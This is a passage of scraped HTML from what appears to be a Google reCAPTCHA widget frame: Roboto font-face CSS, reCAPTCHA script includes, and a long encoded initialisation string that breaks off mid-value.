  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k8dcp0PaLfE1nS-Wdy922w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k8dcp0PaLfE1nS-Wdy922w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k8dcp0PaLfE1nS-Wdy922w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22dSTDicKMw5I7w67DgcOXw61IwqnCssKZCQpFwqLCpATCi1h2f8OkfMKXwpTCj8KOwrLCvsOGeUzDiMO1YWnDqDVme2ZIwrlrwoQFw7nCm8Kqwo/ChcKRwoUxUCzDvX8jw7HCpsK2XSdmw7txw6NTw7TCvsKWw6TDi8OKfTpqwogvwqtmdxLCqcKpw4I1wqhfwpt9ZTrDlMKqIBYMFj/CjsKJDMOowojDjsOFfsKdw4w5NsKdwpgMwrPCjcKcSG15wqMzw5FDwoUKw6vDhcKOT8K2wr9GZQDChW0bw4ArYwMKwo0Hw6XDpMOFwrjDkcKQw5gzwoBTL2XDuMKCwrLDnHzClMODfMKSw6vClsKpScKZGMOqTCTDh8KhVXrDoMKvDMOVTU/Ct8O0YsO4w4hbZcKpw6fCp1Zlwqk0QzUCwpDDi3PDjcOJwpPDrMKRHwphw6TDmMOIwpfCvHXChi9Ewrt4YcO/YsOowrPCj8KKwrbCskXCtMOfS8KgKcKzwrDDgGt5VVh7UcKibsKIMMK/wrnCjMOcw7Uew65Ww5fCiQchwq/CkEvDrkHCgE7Cg147w7PDo8KmIcKUwrdvdxcCwqHClsO0DUPCg2Bpwp0Cw6dPCMKBdHcEU8K6PnHDlhRZwooTwoPDn8ONbcKVH8OAwrt5w4TCrsKlb8KgaMKwQ8KZDloqwqXCocKcJQjChV/DrMKnY0ANVA4EDTvCuMOjNsO5w5lKHsKGw5BYF03Clj3Co3jCq2DCvcOfeAnDssOhH8Kfw68Yb8KwLivCnMKUOB4DRMKsNj5ww4RlWMKAcSDDvsOqwqTCpTd1VsKydwszwpAVw6/ChMOpCsK4UMOZw7ZEwpzDg8Kxw7vDtUMbH8O4woduwqHDpFMAw53DmwPCjsKbwo4cwrvDhQfDijt/w5ZFXsKzw77CvE3DjMKqwoXDp8OHw7scMcOewocCBcKlXsKZcsKUwq3DkxZ6w6Fadl8lLnYnQQ3DncKhITjDlsOqasOTw7zCnxLDnMKlbh8tF8O4Tx09U8OIAQ/Dig8NCcKlw53CusKfLFjDoGXDoMOXwrzCqcK3ccKSw5jCug/Cj8Kfw71owrwqDQDDjRsFwrN2wq9eLmJawqTCn8KRB8OaWmXDsFEjwr/[base64]/[base64]/DhXbCtcObw5vCqMKxwp5jGm5uwr7DuTnCr8KJW2lWw5LCm8Oxw5MMMnwww4nDnxzCqcKMwpIjbsKsX8OEwpDCtXrDvsOnwqxGw5MRRcO1w4wsEMOKw4PCk8Kkw5DCrR/ChMOHwrd3wq1Tw59OdMOFw6N/wo3CizpeI0LDssOwwpwnbj8QwobDkALClMO6w4AHw77DrzPDnQBieEjDmVHDtVQNK2bDuD3CksKDwqjCg8KJw68sYsOhVcODw4LDiCzDjnXDmTbDujvCuWHCk8OQwqB7wq5zwrdDPynDkcOgwr/DpcO5w73CviLCnsK/[base64]/CrcKADMKVcXFTUMOWw4JLLsK2UsKbw4khDQQ6SMOXPMKNwr5TGMOTV8OBw416w7DDti/DnsOew7zCgVrDtsOHMm/Ci8KUKcKHC8OUw4XDhylSJMKbwovDs8K5OcOUwqMVw6HCnz4yw6YyS8KEwqbCucOeZcOXa0rCkUUSXwFEZA/[base64]/ChsOsJMKiw5YRw7nCmErCnMOfHGTCssOIwpfChFkRw41NwoHCl0HDpcOrwqQmwrIMBV3CkgfChMOEw6MYw7vCicK3wr/Ci8KGKCc4wpzDtkJvP1rCrsK9DsOzHcKuwqRNd8K7JMKwwqoJNHAiNSlFwqrDkFXCkHw5LcOxXm7DjsKQHU/[base64]/dMKeGMOsN8OGw5/CoRl9MMOdw5TDun7DvsKWHikVwqLDiTp3HsOgUlrCsMOtw40Zw5F4wofDnTd1w4LDh8OIw5HDulNMwp/DuMOcBH9zwofCucKSZsKawpRRbk9gw4R2wr7Dk0YswqLCrBZ1dxfDnivDmgXDgsKAB8OpwqkHdibCjSvDsg/CgBjDp1sjw7BKwq5rw5TCjjrDjQTCucOnQ2vCjHHCq8KbIcKFZDxVElPDllEpwobCgMK6wrnDjMOawpbCtjHCrFzCkVXDiwTDn8KXAMKcwpAYw65ndHhDwqDCknpPw40EP3Bvw6JvKcKLM1vDvgkTwoY6ZsOmMsKzwrsfw4TCv8O2fcOUPMOeHH8/w7HDkMKjSFpceMKvwq44w7rCvy7DtyHDrMKSwpQ1IzIlXF47wqJzw4UGw4hLw7dcLj0pMXLCgQo9woplwo5jw7jDiMO4w6nDvHfDv8K/DSXDqzXDmcKIwotowpBMTjzCgMKiAQN1RGNgF2PDjkBqw4nDiMOTJMOGdcK3XTsFw794wr/DhcOvw6oFT8O2w4lXUcKcwowRw4FRfWwDw6rDk8O0wrvCqcO9W8KuwopOwqvDisOww6p6w4YLwoDDk3wragbDtsKSZsK1w6UTEcKNbcK0eTvDj8OqKlQZwobCnMOzSsKtCUbDsBDCo8KCdsK3GsOSW8Otwp4Rw4rDjld2w7k5VMOYw5/DhcOrUyk9w4/[base64]/DujZFw6bCsEocecOgwoLDgjh2LTPDscKRCzEFQl3DoWtRwqdew6M0egdjw6AlfcOnfcK5ZgclDgpdwojCocKwa1TDjh4ocQjCiH9aYcKsVcKZw5M1flRzw4gYw4/CmifCq8KYwrFcRGXDhMKMflvCryEgw79YExZoJTh1wrfDg8Kfw5fCuMKSw7jDq1nCg0BkHsO4wrpnW8K5CG3Ch31twrvCvsKiwoXDv8OMwq/DqyjCqFzDh8Ogw4p0wofCnMO0D0ZsRsOdw4vDki/CijDCvh/DrMKvBSgdEV8nG28aw78Nw550wqfCg8KBwopnw4bDjknCi3nDlgc3C8OqFRBLDcKRE8Kxw5LDgcK5bG92w6rDocKZwrwVw6/Cr8KOUX3CusKndxzDnkUHwr8tZsKBflRgw7Q6wpsqwpfDtD3CpyZ2wqbDg8KDw4kMesOgwpHDlcKUwr3CpHvCgxlHYwrCpcOoRAAXwr58wpUDwqnCuyhQJMK/[base64]/wqNZwpTDr8OiwqkeworCrTbDtsO4JcOtw6fDvsOKci3DpAXDmsOiwp0rTDFEw6B/woQsw6zCv2fCrCkLKMKDUjhzw7PCmBDCn8OodsKRDMOyAcOlw77CocKrw5Y7PzZBw43DgcOIw4fDusK6wq4MPMKRS8O9w592wo/DtWfCu8KAwprCiwPDi3lGbg/DkcKqw7g1w6TDu3/CncORe8KpFcKdw6bDqcO7w6h1wprCpwXCtcK7w47CiW7CnMO/[base64]/DpxZqXcKhw4oKwpPDk8OsV8ONJ0HDv8O3TMKgXsK8w6PDicKhK0wjcMO5w5bCi37CjSIDwpIqF8KBwqbCscOIN1wGUcO1w6HDsm80esKzw7jChQzDr8O+w7ZZJ2B/wr/[base64]/DtTbCmcKKCMOywpnCr8K1wqvDhsOuwq3DsRcDdsK7dVzCrRsNwojDrz4Iw4I/JErCvkjCh2jCtMKefcOsC8KZbsKlY0dFOkluwpRyHsKFwrnCp3Qpw4kgw7/[base64]/TXrDoj80dCxnDk05YMOIwpzCncOPbsOoUFAbK2LCssOFZ8OfP8KMwrUldMO8wrMnJsO4woEPER4DFEsGMEg5VcOZGQnCsWfCgQkRw65xwq/Cj8OWHhRuw6lYYsOpwqzCsMKYw7TCisOpw7bDiMOFB8OywrgtwrDCqEvDg8KgbMONesO6XhnDgkhPw6Mya8Oswq3ComVEwr0+aMKlAVzDl8Odw5gJwo3CgHUgw6TCgwUiwp7DljkHwqkAw6ExLlDDkcK/IMO/w58lwozCtcK+w7LCgWjDgsOpTcKPw7PDksK9WMOjwrHCqmjDmsO7JlrDoV5edMOkwp7CnsKgLE5Ww6dAwq8VG3gEUcOPwoDDqcKCwrLCsHDCgMOaw5pFBTfCpMOqbsKqw53DqQwuw73CgsO4wr84HMOYwqpOfsKnESTDo8OIMB/[base64]/DnlTDi8K/[base64]/ChcKfU8K7w5LDmElhwpEZw7vDqMK4RlUOwoXDvBgjw5TDnFPCqWx6FVDDvsORwq3CmxAOw6bDiMOPd1waw4/CthwBwp/Dol04w6/CscK2R8KnwpZ0w68hc8OPHi7Cr8KSZ8KjOQnDnXgVCTMoZ2PDpnQ9Fy3DjcOrNX4Hw6tQwr8kIV8LHcO3wofDt2bCt8OETRnCjMKDLk42wpt+wr1oc8KXbsO8wpQEwoTCqMO6w4MBwqVRwqo7AjnDgVnCkMKyD1ZZw7DCtDLCqMKRwrwIL8KLw6zCi2QNWMKFI2/ChMO0f8O2w7gIw5d0w61yw6